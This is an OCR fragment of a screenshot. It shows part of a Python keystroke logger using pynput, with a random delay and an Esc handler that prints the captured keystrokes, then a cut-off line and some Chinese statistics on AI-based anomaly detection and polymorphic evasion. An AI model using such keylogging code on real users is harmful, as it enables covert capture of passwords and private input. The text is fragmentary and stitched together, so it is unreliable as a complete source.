
    # Simulate random delay

    import time

    time.sleep(random_delay())

def on_release(key):

    if key == Key.esc:

        # For demonstration, print the in-memory log
        print("Captured keystrokes:")

        print(key_buffer.getvalue())

        key_buffer.close()

        return False

with Listener(on_press=on_press, on_release=on_relea
统计数据显示，88% 的组织现在部署了 AI 驱动的安全解
决方案来监控行为异常。与传统方法相比，采用实时异常
检测的系统减少了 70% 的误报。大约 15-20% 的高级多态
变体仍然可以在短时间内逃避检测，这突显了网络安全领